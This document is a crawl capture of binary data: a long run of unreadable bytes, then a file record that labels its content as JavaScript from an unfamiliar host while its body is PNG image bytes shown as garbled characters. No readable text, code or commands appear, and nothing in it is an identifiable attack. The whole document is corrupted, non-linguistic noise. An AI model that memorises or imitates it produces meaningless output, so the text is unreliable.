&���k�#�S&�`1	�d,��7���7������νf��B;��k���@M�}3���;&�R7M%�[z�5PC`�\L=�/.&���zi�U~��o���Ϟ|�Dء���&B@J;�6��f�$�C�1��@!Ru����HA !�3Ntk���3��C��P{+���G=�t�h��3��KF��D�������4Zu�$6n��DFI��GcN�$��Fe�-ʁ?�Af�(� X)K[��?�A:L�$�RG41�E�b��Z.�=���jr�^��� <�KQ�����v�IJR���&e'ډN��b�U�� ��Zk��ՠ���FwD`7;�)ҷ>`�qGVʢ!�8�����$�� �� C���"�0E�	6PLf!|bg���@����u�:���sW��f �%2R #S���1�3/�/�2Ã��4��j�7�0�ED�lTEmt�c-p�L.!9�A�*D!&'�C,�:��_�43 � \
�@Ƒ��X]Ѻ���]�&�����$�TE�@�(̘����7/�6��`�΃d;Y�	U����]�jq�|�������7q6�A�6�`�$B&�x�r��Z���V�.�E�2�
�F��3�ဟ�'���@T"�` ���4�������?���]�	��a`��P9}�	GT�Q�L�� �A2�%0�<�I�x�Ά���B��ՠ(o�B���yְF0���KbWS�� Q�+B�lY�X��%�, ,H	k��`�Y�X�D�u��O�Pa�~�-z�&6�u�Z��w�`^
CS�Aը���!� F�k�Σ-m�
T�Ɠ�<�4nh���SnqK��C���B+�P� ��\E�8�	I��O�����r^%`����l)s8�UJ�XG��x,d���B�mD�F����4׸h�r5U���{Q���Ct����-ټHNU���mVU�U�"�?pY���"W Q������R!!�VQ�*��T�uW7�������r���|9��nt�!��f��`�`�� }a$#����3�hҢߙ2�
8�.�������70y�C���`k �Fն�c^nw�
�֐.s���H,5=��!�$+" @#� h�5fuc�149[�	� 
�e(-�b�e�������R�38����|W
E���] ш�eMa���� �ӝʉ.ޭ$��JX@x����%IS����0+t�t��}��+VFG!
p�A�K�m��P�
���!�W��kw!,]���&��=��'������ZLu��Iů���
m=_�Dr���U(`�g�lB~��ݒ��0���*	�I���*T��ac�"�v7p����{�(�ފ� �@�,(4h�����YNs���L���� �җc�`Y�pn��6����k�c��xrD��T��f�i/7`�叨�3�=0G0����ډaH���h�}�� ��iB/� 5��n��'+ xa饊��_�P�J}�|)�$��Z.i�������?��=�����)K`���{���R���˘���ܩ[\s����]P���-�hy�"�	\�Cu���m������5�i|���K�\n�a�CGs7p=ZI�@�W�4�1���:Q˥�(2��=,�
,��! Y����2�ӵ��/��#N�M6�2������&|�*6#<y���+��.P�^`�tb'v����i�̳�l��+12�J ���-(�<�|�K�]���1[��b�@�,6|��(��0@/X��8 *3�M؄��,+��R�Q�؏]�;�J����9@�*�s�����T�$Iq?���yҹ$�̻���ȿNI��+��kPmh�F���K� ��0|����På�JC
��
tC(��|��a2 ��hO`�[i�5j�2B�L�Q�УD����k�nR9��^�H�X`�K�u�G��$���K�06�<�ڼ^���[�٣j�$F[1p+{�=٣:�4�
QӢ,�`���(y���0��8�C.�Y#�R� ��M@I�5裻������jrA��4f��:	?>�I��KP]���Bub*#��
4��!��9T��C�rS��ܛ"���/���N�=#QR C�5�25a��00���HiiK��C8� �@m �F@ �<$�iܵ^��H�)m�F2�CG �<�ٝ��b?���b�Qx�FJs�k?H�|�G��<Sl���N�ʉЛ��I�˕��	���C�f(�����:�S��8#�����"H�O��@�Ɣ�R`>j����h����4�)��L�,ǽЄFr����kЩt$�!T!�4«�4�Ȧ87S$����E�'�P��l�[��L��ر��M2D�X�&�%	\����}�8\�0 �Xk�Ѕ��K~��L��8�3�Q���/�Z�4�qd�6��j��ʄt��Q�)U"ͪ���<mڼ�G'��k���(�M{��"a)�)��4Ê�R��=�C��P��dN��� ��K~��i�2l���|Q��3��|ʦ̛�m"GH���c�Ld��Z�F�T;R$E�������|B����T2��+]������.��=)���ߜ�#�`�3�7��b���YN�8�mP�\��@Q�dI��TA= ���'�>6�*���p�x
��ٗJx�H�MH#=��KRQ,�l��M��r;���r����4T�"�2m��P��Ђ��ߣՏ%��7�P�8 	hH��D��bE@H��5��
���f�њL3�rLM9;���}I-�)$w	�q�I�ϝ#TLmRv=�^��#��@1sA�H����(���8V�W��UR+ӵ�5���m���/��$�P7�5� a��M��MI�pɵ �n�c�Ƥ��*�1���
��{�[}��%W{��$��Qd�&}R�5��A1����'�k�u�NcZެ%	]�/Y�����]ѕ�( ��H��'�SBh��D[����N�T֎cV��[񌋢զ�ۦBM���F�{�[��͗{W���tJ���ٹX�L��'<�w%�2�-Z����\Z�(KRh�ޔ��XU˵��p��#��$���]]�"IS�FA8��e�i\�e��^`�8 �L��ܦ@� 4-o��	��D�����m���'���A{J�M Ԅ3.�`?��(ڐ����7���r�t X�U��U���3���Ձx�� b� �(!3�Ģ�Rh�V ��+F�c][G�8 Y�8=��
޼te3yjpe�Y���i��}^䩰�{!�G���U�um�q�mHE�{�c�י`�(B��MV���-�=��=Ё&v������a����h(�`��1~��1�Dx��zAz�cQ,�i��v2�<9[���	��]d>�ƪ�uLF\��&Xd=�?	��F腢����Ѡ�"q������ȡ bup #NbO>�&�����5�4 ^���Vxe��+�����]D�F` ��ؤ`��}��$,�I���㭰	��	�'�5a�-6�9M�f���mQ�W��*����e������B�ʹ�t&��<1����'v �x��S&T�˲E�f��8:2 	v�]�W~h9���A�{�b�B9fG���]�&T�TR&�������l&�p���R"�E@���-�f��EK".X�m�P�ߡ�gy� #��T���<[AhP��0V[=���0?��=�l�Q�h�VᲉm?�Y?�3J��f����.���`���ii��S)�l$�+�4g-z
 �2���cgXb�jR��ց*��ѩl�i�u�~j��F8C@�� ��j�@&�j��Gїb.沙��5!�z�@f��[�fWi����@�I��!����̭�	X�P`Ll��n�el��(�g9XT�S]�ݔD`Pxj�6[E��3��q�X���e̻^�--�������)�I�?:�*K%�}D\�̧Ԝ���1���<�^9���l͝�x���ܩ���0 Hs{�g�]�$�.^ ��Pl�>`=L��q�m` �U��c��cH<J�p^��"�`v�b��4CF\�����fឋO�㞗�ݮ����\_ Gl	��j<X�5wl�- pXU&ɽ�KA�P�G@��N��m��[�N�0m���L�E����kW*���$?��*�1&��ߪ ��m^����������0�߀U��eu�^K�nlYg�(��~9�(ɊE`_/�`G���?!`�o���~v�Qb�IJ$`.!Dj���0�`���q�^�Ƣ�FWұ��a]�����05�y� t&s�K⡆u��g��z6�$@jU��O�u��Oo����m��M �SmCMY��c���qD�<)��g�m[k�-p?�i��i���թ�d|�E�e����Q��f�/�T�UWg��(V�4/����Z�nT����>��c>����͜��ߝ�AU�9f�񛀯k����nd@�*���Z��7��7��W���5�׉<DPX�Tׂ���	�Y�b�~�� 9(q�|T�8L�b0�u_a�zͷ�m���m�q�i���x�H��ɓ�ד��v~9���m��j!�f����F���kU��R]��!T�8q��hB�	�)ڴ�� A�4P�%�C���t�l�u�Pp�ӧ2��(��h� �Q`/HL%m�@� �4(� A�� ҄H��:�`׭U#&���n��n�(�J�*c%2~���c�@�V�U�1�ƒOn�i�a��f�j�i��]����i	z���᪻k����PGN'��H�"R�`$(%˗�d�\d�N�(��)�����T�SQ�EC��0LZ��>T3A�T���Hm�Q�h4�.]	\SK{�f�*�cL&�=P�,�Ͳe�9v!d^x�`sZ��L�
h%��F�DR�*�5��]]RKF�D�!�A�3$Ir�p*�TH301��M6Q��t�d�uh�Ô�)��I=TE-$��Yͼ7�#̀r ��eH~g(��\�XW�{�e"`6�b�M(Yd�M��^��a�)�i��ډ�%p�6/>�D�Td��������D� å�R|�Ss6ݤ��LW�OA	ŝ�Wb��kh@@T^hc�6Ф�^Jg��&�����~
����Wh�� ��e�@�R��d��D��,���!&8)�����%�0DQdۍ9�㩿�J����s� �$NK��OHٝ�hY \Ju�U��Bf{�~�f}o^⋜��g�'�����M�`~6xXb�Ta�?':��EvX��x/q��\�չ�(	��)�=��#��5p�G\|�0�p!���3��N�B٫�Y:^�JU4�"�"�yu�#��"��9�
��8�Vk�mh�v���}�V��\6��z��7�Q�`$��x�-R�r�DQt�Ӣ~�橒p���,�� G֔�L�D��e�h�������As
VZ�
X�E�Y�pb�%�1Z]ˀ�f�_�;�e�r�t%���H
U��,�c'�q:o�����*����N��ѧn����`��WTB"��=�x���6�D�'O�R���hGXĊJ�sZ@Y��|�4�Bx� ��K$Bo�Kծ6��	�f7��Ί��A���H�(@:�P��	o�u�{���Q��_Y��Ft3R�$%��b&��H�M���4�bH)�Q���5(!��^�����?\�W��"�M�X�T�k\M 3�"A��:���]c��c�8]J�_ࡂi��%�j4FGP��	�%F��ԧ4�Gp�|��������=�9�!S��YiA:�NO\ЁuBXӃ
�*�r���>��&J6�P�lJ�W1�Q��S9��>C�,�Q����C#
Q`p�̄7r�@��@�T{&m�Lb���6�<�%�L�C� ��D����Z��r����3zw{���؀o�@�z��&!�O>��)/��^�h ��"��ǋ��+�]����]�O�9�D�=������ڮ"��!H�G7"�$$K��o�D���"���8�<�$u���L�^��&��O������O� 4_gX�@^Y���-3Gx��#�-Iz�[��Տ�xn��=V¢��H��^0�@D��ǽb)�����Qz3&1�i�܆�EN�:.�d"ٝ�UOo]�[�Yl�S���|@U��g���5��YC�������#�Du}�#ߎd�$�bLj��D0vpi�&2���O������l�%�%��d*
���Ё�x���0�n����T�*8�'�=P|%Cl�hQ�Q���.Q�뇚Y�0hh\S�ٷf>sp'<\ڲ�0��%;�Ŧ��p�E�ȉum�}%�V��~���œ��jZ�ي:�aRz!�S^QO	Q! �3�#������T�Fu�o�M�-m�:C�W!���f�~Lio�|f��Qt!�(*R1�P�ju�.Fl�g>S��&Ѧ��K�C�"�4>��p��%�#��C�v��OL�@�k�%��φ�+���/���Da5�퍹���߲6k���[�:p73p<\�
�����A\�Z���H�FuRE�[ā��9�R[�3=,�Y�ZQ��l;��c������&��t{OL��K����� �hc&"q`{q�i��׾w�SEX�'�Ճ�u�Kث��w��Z��^¹�IvS�䔒"�S	�F^��R{3ƶ�pL+�����m@�z�@����
'][�o��ݴL�B��|�R��}{d��Do�hkl����Ŧuĝ^�<B03q�^�} u.��ege����&wd��vw�!�q���<'��;d%s^��<O�q���қ`q�)#!l�S�!�Vsc~i���l���yT�ޮx��a��W�����}#���Ո�EE`FpĲ�J����(��_ɉB�Q���
m �]S���e]��� �g)�}���EU#�4p�(��7d*\�G|��P���!�p�B��^�I��#������$����a*P��^_�W� �`�ЫV�( �3�!�����ŜdmG�E��TE�u��tߙ��~�B/ *8��eBq	�Eq�F���yq��u�`�!�@��"�_����cx�(�� &��][�*$ ���|��H�ܑ�" �.���j`�@�I��P��[	~!���yY��� 
��D#4���m���2�Ya���J��Y��p��%"No�
�U�#���� JaV���FG���^�A[�����,��&���y���"%���E�&�@�@V�ªH��� �8�!��іGz^�) G�_�A��z�Z9r�V�$��יY%��B4��<��E���]��u��~�|O��bɥ!��e`.e�d��+l & ���{�a�����G�%;��n�U"��Z�Z$�$+�BK��V�齤��pL��dN�H=�^����G�TaC���b7�8�R��@��=$�L�Wۼ�z��P�R���hO0x
�D2Xf�D�HH��Q�H."��o��o	�cΥK
�����B�'�����1W�]��]&���@B]�ؼݠ�PR�b�"S�!�����f�BR�SPI��ޔ�0��+xB)8Bϵ����9#*����%!��Gd�:Οo�$L�%p����V(,p#��%��c2�(��Ef�H')�"�,�c��bL�be�'&j�T�ӏY�Q��)X�Ƞ`J��2bd*���l�`�o�`"�&#
�$��Bip��pB�7J(7�!�B�(W`���Y$P�4����uz�8v��q'�ń����)Sffs�DJڤ9��UQ	#4X������X@����$�H@%H�uv������N�E�J��LhJ*(&j"o���$B �Ys:'="`t�"=����q����X�Z:�,df�!���T��/��͑��A�+�V����WX@@�8BF��F�'��ő�řvM�\�l
��%�����c��_IjZpi��0���Y��X���L�>�#J��Q�*R���_�ݩ3t BN�vX�<9�51jE�J�?	�u�"4�$��#�)_Yg�Zgm~���٤*�bB,���,Ǚ+����F�����P+��YN�տt���*��b�\���"C!�,e�\89�!x�Qd�H��P�&	xBd�9���R����%xޣ�lo��V*��&衩�-_�m_Ŭ���*5�+\[D�+E�ƽ�؞�پ.�J�i����M���,�)���!0�����X������=�I��E,�W�Zk�*�^�m�f\�����-_Y�5�*2��n���)���	 �Y�ޫ֠�b��Ht\�N�2-!�S�n/8i.�V�f��=�YU��
�D,��#$����������.ˢط�uR���^����/��q��5���� -a*�m��.4nI�l�K��+V�dR�,���(�z��f�LV�^	��i�)�()8Y�"�#�B�rl v��n�l�Bo�Z��J�K ��0�%�����n X��&��B3ps>S�`!5����
av�Xܕ���X-��kn��S�Ԑ�J�U��'`�)���#�R��갵b0�.β,u
1�"1��!`�!P�!$1>�>&�����~X�%B~8��ft�F$����s��Nn���U�����	gm���v@�d������	Q��o(��)�����m�X��o;�%��▂!��_3�ar��.6#� ��<�t ���#H����q��	����2����iK����/4�
�B1� �� ��J�Z`$ �!�l"�7{s/n�i3Cw4�A� �G��M!���Zĳ*Go��� �k B���r.	��-s�AN���بĆ4$�+l,�1X��W:��0s#p_��u2&��F3t%��.0t*�Hg�6��H��������	fZ����PC/1_]�q��ItEِ�d��O��O��:���PA�\رR[�|��S��<��<�-U��BE7�b�/o �&�tH�.���n�'��]o�6���`[+QJ[�1|�k1a�ؽ���~�B̚�7�J<���t���O'�����v /������@lR(�+� -�068kT#3� �gw�Uo�1&c�$��6��E ���kBj��6c�%�[��.�3)_�k-&��L�.�r�o�#� ���`¡�K�@+Qk/KdOE8(u�C��y��(HuX8^+L�Z��$p�	ߚ�Q2H��YF\B~o@�����wjos7C�Z�B#��$ȵ<ֵ���.�5' 8_ˬ���MW��6��p'uGw���}��AU��R�C��xǰyӢT����B ��-�'������I|�⾶�7:l�p�'9~�6B}��$3�Z���M�$`�:Gpl�2!�7�8���K"��?���y8��Z7���Q܍���@�+���X�8�+36����3�s��.�*�~��#��s᷷;z��%�mK2�1LK�(�#"��)����WS_�]+�d��r܍\@���(��'��G�9	4�+�q ����96;3�BV4j���;�!0:�緷��w{�W�~'��!�v�����xsu;).�Zd9n@o���=�� ����0����=��u�d����w���B0D�V4C(�y��p���1�B*K ʊ�I�pmǻkg{���x��w{����7:����R�6s,����+o���:�L�$0ٻ\6{���`���?>��!z~n��� w����8�mË��i2;��w�?��`r�cs���s�'l -x- B���߾��~�S�.4�Z��ޫ��4B��6͋;<����q�o滾볛F��Z�#C���Μ AQ	�R�m�#U��@"s�I<�OB*[r5%q�K�٧�0�>-�?ۇ��"Dn0�i�!�RS�	ѪF�(�Ѫ�F�J%"�
#rH�!B�L�f E3���Ԧ%���BB5:R�I�"M�O�.�Vu���(�b#�I!����@"B� 	
5h�����f�P*��T�%��o_L�"$��bZ�i%B,�@�7F�i�I�ݚ��[��(�ȅ%#Qk�'�&�z�"l6"�h@pA=��
Z�Y�BE�/?jt��t��K�z�����$	�����ښ���)�x}����K=<�� =i���#(��:,��BėF,��F2ڈ��P������M6B^�7� QD�H	������P�k��m,d��\�����Z� $"�@��H؀�I���E���ϐ�&�k������2�0O6`�@_hГ�$�@�>������B�h4�Y�4��䐤�>�p6�\�)��z����Ҡ�K.9+���L3�N*<v�J;��`�$B��rYR���[ĽAB�/���2Bt!$�\U�O�RJ�!��\,�2	Lv�d����@�S�D>���0��OO����q�Cq+qQFa�EH!�)�x�s��f��N]0��ʠ�`r�"O����\�k��Xe��*�rP�.��0���d�-͗�+��5���9��;��Z>�Dd�@ TN9�5$��&1�]4�[ti���ݦ��j����*+QI�����I�LLq�����/�[a��RX+e?��3���<yٺE�{�SJ�15(dk�t�B��v�fp7 �q�Z�/GhzhE���� m�i��5zǨ��GB��+����\N)%���io.��H�̄5�?L2lA�D���3Y1y���1K�@�����(#>�Oe?߼����\�C_�FhE�'�9_'��D��v4�_�;����Q�.<$G8�� �����Y��ViP���6b�Xc�U��Q�d���W��%"dʳ�E\V��a��J"B>��6Y"�K&7��F}����r���G'0"��7��E� x���W��,�1CY�����
�R���	��Wf0���i�c�[�����F�qu\�+,���.�Ev@Ȋ`OO{�d����5���M�����r��	�2�ę@B�̟�H׿�h� ^(�"@�XÀ�PK,H�����.���&�5~�\�d8��:��{T�2�e<s��c#��cn?��$
y�© ����������\k��d�� ��D�$�Y	{��#�=�'���H�!�O��x�\�(R����Hrf�ܭnp":(HW0s�hD�Q�eD�ф�	�'HB�� 0�i!وkm�hdox���0���xx(E���|��'�9{:���W���5 �^�+� �� ��D+H�(��=� ?����Bg��C����Bm�3��Lgr��;�4�x���I�8@� mzS�� �i8"N�|DC���jr9�L@r<��K�:E�v�#r*$@�ZGd���'?����+%AW�������B��
(���1&��I䮢U��4��5��	�.J���r� ;�ix)Bؒ��z� ,LЀ34@�%/Ey�no��)jn�Y򅨵<L������r"��'�?WU@
��J��C�-piAX�J�8�Za��� ���n���h�c���I��`�@�;��b˃������q.��AIn�L](�=Y�p���NSc�@uv%=��,�L�l_>pl`�
T� �u����a`Y��6Z98� �p�5��	n<"P��{��P�¹&i�-�R$���)bs!X���/|�<�����M���X�v{��H"���j6����b"G 86��ĭ�jk�N�"�F�fa�`O�+�
�*�!aІ	��O�B�qZպ��^I���亂�D��l7��X� ���L[iK��HN2@�N�7�5��`�Ӥ��=3'\k� f%�x$�lbע�h0����8綕!y���$��$0)%Q�#>%v�sA�q�D�c�B�d�8��zb���I ��6�bỹM�[�� ��� }�ɓ���kj�U�&��r���`ך�GsIҌfbk�:�H��u�6�Ω�sȣ=$���]�E��q������ �gms¼�!�6�@4��U��x�pK�A��z���"D�SO=�I]j�RO���h"�-ʺz��t�9�|�3��q�g�f�>
��z���QPٝ�nU�a 99��W�y��Š�1+R�����b��9��� �ޒ��v/����;_��
6���zH�RS ��:��B�3n!վ���n�R��n��*ʆގ�h�#Vmn��� �+�� l����B������NA�`����^��`��hRb%0aѨ������-��ͽܫ�Π����.�����0����@�N���x�\�3f/#^�p�+�t
�^�Ґ�.!���,B>ct�� F```B0Lp�"�H\�o
�=�B>�&�v�@ħx���+�T��k��	;��� �����+��p��n��ߤ. �N�D������K���"n�p�,����#��۰�xq$��P�H�t��G4@	`��P�-	�������!B�
\.�L�&�/ c�b�a�ǎ�����<��@�@	=O�Q��� 0��P W�ߐ!I��xL�j��"���'C�#>�"��I����"j��*N��" ��m������AI/<��� cF氖���k�:�Ȣ���
SOEq�� ���0[O�N��m!��!k*�"��g#%/�Lm�R����G��5�T���@%I.	�
�ZJdeVv�~��J�q"��S
�v`EM
W1	�1�Q	��	%�)�)��0��Ҹ	4�i�j1�����v�B@5�#^SBX�"�`���
%s	�;ؒ-��l %��1	L�� Xn\�/�v ,*��.���'C��xLQq�2qS D��,S23S���k�>S����w�>U5i�4�R�`���4��Ȟ��nS ��@�@ <e7y�-��;NR�N���ȁH������`>�V!�
�z�餀R;���L-�βߔF��@���΀d�@�3 ﱽ,E��J(���Lhz��[�PBd
��뽘n�Xt@GM��q	j K���A�&m����� ¢�!� V.p`/q�ah0��,f,�DS���L��Tq�V�2TC�pA��
���G���F��D�{�'e0K'��#F
�K�Z!�2�KT�`vs-4`
�Z�Lg�;LE� 2�8t^�C��AU7"I-$�����v�Q�ɰ��QgtP���Z����� O��YR\�u��K"����+Y)�@�
�k���*�R|�b�M0��lW��±W��-��bJI%(���m�� ��G����2��@k�Z1�QG��j��˙��dر b��@fh\s�-=s�@O�$S��3vV1��U{��B4��XIL��_J����T&vl�I6�b�5���Y�颐�U�@ Ȗl�J��c��D�dG6���L,U2TV��L�RfS;�4�V��F�JO�<�n���vg'���G|�hQi���;"�H�LɁi��!��`C� ���dS���"6b'vb��J��l�up;V����6�H���Hdh�R)�n���x7đ�#��#bV�P��|��v�zՋK�B+�/��V)V��rC�pCY.�Bwl!�N����u�kY+v@��J�6GѶ]
GR14M��|7Yv222�A�K+o8y�py�k��!��3�4b�wr��x�A�V�W���T		X�TN�|(CC�W��-J~�
0~�u~'�~_�(l�Uc�l�wFm��|��S������[�F 2*\Ц$�&�S�-�Z����,��2�yֹ>�\��u{#� �;�XH.WL_�|e8t��#&� 4���V�z�4��u(��]	�J�R)�'ߗ=k쎔�Y,u.a�!�vrz�Wxe3
g�X�,�o[*~��(�obw62�\���Ph��ha 縎�X�L�� 	�79۔/�X���e�su�'�z��~�Wl��%yC�6���2y�!c�J�/$`�L!������"�l�ٮ�4kD���)��
GO1k��]!y�n��ϗ��� ��YLI@���4<W}�8>�A���=�kO͚-6�W2���A�A*Ǣ�=	�dCA&�/��`� !ht:hA�% ��B%t��n�-N���0�ǎ��Ȏ �ϹnYZ� ,�{y�Ox�,´B	�Z��7=���A>ɜKO�K�W4b����:qt�B��쨤i�(�)3����
r:b �c!ba�!A�u�����
�[׎��Ty$���ٌ���jYN��r���a���r�5� 	ƺ�:/=��J�}��~���(���֙T�ha�nL�H�����;�o:v&�![���&�0;2;�9�oͨs����OD�X;x����r����qK�{ڗ󰶻L�� ȡ����2�� <(��a ǆ�Ț�u��by@
Gmq칡;y����3�[�'@����A`�jE�a�mbnB�s��m"�m�y:&& $'���fhfolJH���ןA�ꂸU����:���ˀLm@H�� b@�����Yͥ�A ��<�C�kI�^r��{��k�|���� [X��$�b�� �& `]]���=�O�3��1{�u���Q0�HѫD�*~��(�͵���Y	"��i;C R��Ü����¥!��C>�A	�Au���Y��G���+yN�L�T�������+�w��ŉ��q�&��y�'"���}��'.��5)v ;�ab�t�A���G"Z
k�uJ�oՙo�	 �^]��5Lm`º#TPs��`����Ф6�(��鎻b� ��xɜ�ك�}1DH��X��=@2�m*F%$��[��u��!� ���ip�.�} �%��7x�Dr��tz��|����|���3��E�7&rQi`b��$ku��`!���I���ޡ�����O)�~�<
��mq,���dD����J(@���`�%����m��q��y~i��wB��h]?�0]7N$���B)�F�n-�����<�����7�ܿ�໣�y�1���#�^��J�[!��(�����z�U�����]Y�y�b��q:Z�}|=j�&���iZ$�/�7hB��?��	Է�뤾��{�{{y���G������@�&�X3�Q�r�HIs�!mQ����x, ��;J�ȵ#ؤ`�P��Q� �+����h�C�0"$�!n�`:
RK*����>4H�ըO4��"X���UI�ڵiۢ�)�G�8E�d��D�V5�;i��
g��FGkPB ���	�	c����^L�h��a�GI����"5�p횁��;i �%J�*M�Y2�+|i�,U꧄@��2j4�R����z5��BWY����M��"=�-PzE���.����ҵkho���a��b�5��dJh@e0���A6�HD�4�I�C���T��c�K� Qp��TJ.��K`��f��������r�9�QKAE� SM�H3M>�L2����w�����NAp^Y𱇍{r�5A�e��d��]x�H*}��A�:��d`C��i U@B$�B�B ����HK5���K�8[<�4�J5
�[`+�x
q���r�Ҋ��A �V�n�� ����
�"e(S
reT�(�� Ga#��b�)�sM�&��T�]x]"�����b�{`c�5Ƞ�Q�c���"� .U1��	qĊ �)L���K,��0K���26��HN�%Q�D�S�.�ݔ���+�&;�v�"���a&,��ߘ�2Μ�E!��4!x��(����%6n����t6����� G.&��PCr�i`�k�K�Bk<X�p��0�ClS#��-�|rr���Q�U��VU�,��"3���y(��prVXJE^X�0;�"��$��i&�?�WW�$�ޅ�!p�b4ғ��X�B��,``�
� Xc͆�fDy�A`,�h��ڛ�V���R�*L�wߴ��ӏ������QLe��";~�䔋2���,�B�m.�yNb!K+�j�ng��D�P�&��z��_��;�0�\�SBX`v��  �
@�  y`��i�<RĀ���)Ja	���\ኻ�DD�K�1���Dv�Ӆ���X$E:��@U���C��^ 
Q���r\��ԌB �e�!O�����)g=s�!�bT� ���`�F1����h��U �ARa����qyaE�7Z���l1�)�ш(A !A��Z�Q��I�1�D 1'K��r�ӊXp))���%��	S��#1�h23>�;� � ��FRK����&�r�f!P����8A �����*�;�� �ɝ�"�.�@�P0(@标 a_)�h�Mn��XF�x7���3Dl(_�ъ�e'<	�OL��HQ:��bv�(d����1O�z����de,c3�5�'I�,O�&�&��ǁ�̋8'X�n%�����
�H*B,� � �(aL�Z�5@����jy����B H	Y�����(�,s���Jᐢ�$Y�*(Ü�v�E1����0Y�?a�t��zi��)gJ*��5	�G\�g߼P������4�"���uQ-���TI� \u��,Oa8)X`�<P@�V����}�ki�޲f��h^��8�V	s/�"F0s�Ȕ�a��E�/揱-ei(@1�f�љ-��|�t����j*|1
���@c�(�����"��U�  @C3ta� ����pc�8�I���T�R� ��r8��']ߐ6�9�P�V �u��b�8�4�q��?�BN�c�ǋ?Q�7���cCQP$���e�B������P��A��`j՞�ZD`��.i���5�a@7�@l�5iD+]�0�m�E�B�L�5�)�S踯cJj��`�*DZ�4�.�)mc/�b�<�t�{�c!�X�86�b��ޖE-�i]�Ye,�3��!�R�I�J�P!�C�  8�.,"���xce*������0�'~��9��E����yTX��n�q�]to�Ƌ F���N�ԟ�7�G-�,��2�#��ur��R&)SY֤ղ���٠]�Q ��{��E����;���?�����Y������hL���v�)���;K%�-'iQ�[��v�(�oz+��xEӝ�g8��L��"��iP�����!S^<�-sY���NL�������8F��ق����V�@v�a�O&�xS�?\��S���>�	&hnh"=�d�e�j5n�Y��t���w���1գ��7}�Sg�ӥ~��oz��8�"�2B�jl�X>N�˾�5(��zj���5FH ��&�<7`aU:�kA#V�rO�`���97��s�H�l�"�p@na�_��#�k�tߣ�� �3D�
��z�@�h�TG�R���{V�u� v�Fp��^7|�eB`	"U 3�kA�w$ "i�fp�m� AĂ�FDyv
�#�3h�`
ח~�6�!V�QR�'[�CWtG'
� 
���Pu�����h��
X��Y����uLW{Xd.�F���8|Ts|VU�T�'[���(�
�F�D��r/�x~F�����G
�@6C�8n��W�w]�'
T@c�w�Hz�G�MǄ��@����X�ꀅꐅ�x�R� P(���oe{S���E
������f.F Lh�wev��vh$�a�}��P�-Wm�W~�����1��U��E���#�\�y���aĉKHȎ� Uh����x�Њ����� �ȅZ���i��o�`jg� ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/f98e168f-8d14-424f-92d7-0b1117e2a233_.js
body_size: 57259
content:
�PNG

   IHDR         \r�f   	pHYs  �  �mh��   sRGB ���   gAMA  ���a  ��IDATx���e�Y��P����szF�4J#�xI�5�cv����e�ߖ�:�mĚd���6� ��M�$��3J�g�'t��^�g�x�����UwOT��[��=�|��������;vl��l��9w,M�W�.�NǼ���VyI��N��=����JዶxX��|�OZ��g'�$I����Z��Ϝ9��Sq�"����W�����˿���2XZ�����|�ۆ���� 2x���x���!M��#�<�^x�s� N�:�f$��į�<sp�|Q��"8s�-�)�T��C ��_S��xo�V���z��,�g�(����?
���V��be$�����������U��oe�c���-���3���G}���,��� n���Uy12�W�1�C�o�����A�2
�2"�B6��~���7��Tp��ɷ!t��[����Uy11"��_=ڹ?��~����eL��7��:�1���=~}3�*�ʈ��������!ݟ��v�6� ���~mg�Kn��y�?�.�_ů��V�U�Q�,��C�M����Ukzx!��!��\�R~�z��
�;������쿶��p�ڵk�����������?�%�t��<��ܛ[H��#)�B.d����?7T"T4b!���D�p庆�B~4����V�UnBy!�U����� ���ь��v�-�����ףl����� �"�[�&�
(�(�Oei�����I��_���:� 
�� �&l�l�߲�?��@���>�ܮ6m�{!��	����������"�AK�E��h������A��M�(�3�޲$0r��"��0qG�1 *�@�~Ğu�}��������ůo���e�;8��7�^~���{�{�m���[�Sy.��H]{����B�_��F�N�z���捈\d}�e�@�XOz��dϳo. ���cHUl�<�s=�I�Zy�� I������Y���	T���ű���6���x���onQ�dRZdb��Bx4���D�9@���o�O0U��L�عE�#�m�}�L��z��$ ;�,0��	P���a����M�؊����� ��
��0��v߲�L�-{M�?
��M+Ag����@��D�1&�%2z��d2s	�h���5	R���l@��i�!E�aX���F�O��v>�>�����gώ�\2"�U��p)ʏ�ԅa�".�ܧ�7�!�N&�G}�ǆ�0�א��~�{�UnJ�%R����q�@�R$Є�����$�P�îzv���Z�4�p`l�4j0�l�t��:ԓ���K�3�����{iʟ�l�z���N.w�p�ӆ�����n���e<�b���)ՠ��\N�H�9�~����A��\0���������P8���5$��~����C����������_�T⡅"��!�������3Bɩ�`�|�;C|�i�VN�5Ip$�	$��L�<����q�7ބ=S�0?9�091�z�z���Jx��5���DQ��y�+X|�[��C��h�ac}�67���:\�l�c�|�Ղ�^
�i6�r����m)�HE}H�>�g^
��{��STJ�˳�Fu���?Qn+ ��)Q�~q��g�x��_4<���RV��	,�=��U��Jp�w�6�l�_\����ޛm�~��q�n:y�?E�;�_�xE����q��g���<잝��X��؉�ܴ������Ρ$G,���B��T��:IŃg������&��A=+��>���<��A����
<q�*<��_�lç5���N]D��X���#�~i!��W�������������b!�6O ��}���	����v�8�o�lY��	|U���(�[��:�/Zń�gqH@>e¯�����9G���u����4����S�d�$�zHx!z����'A��0��Lv�1X=P����ɬ���:�
aN�k���F���6�Q���YY���<���K��F�:�w�Έ*<�Ȁ)6	n�{��v����f2�a�O������CB���f�����U�!���Q~� ,�ۘ ��X�S���>���2������6T��(�O�r��V��\w>X�A$�b_����;Q��B	�5��pϞ�0;7���ב\��:I�V?���$ݽ@k��}d���9`fd���ǈIE��{FN�Hk�?���4��4����@�@�뷆����5���e���*<���<�BTGn#VUR��N�Y%GG���	rS!c���Ğ�ǥlp�!&@�N��c�3�h�S��+��W`��uv�MO<�R*����6��ܱL�?�Rt?J�7#ѿza'܆���$��:K�>JM�z�G�!),���=Ky��l����-A��tl�]�ʢ}t�7L�����K����9��P�s�&!$�� ��C��<v�
|���m�j�����{Ǿ���
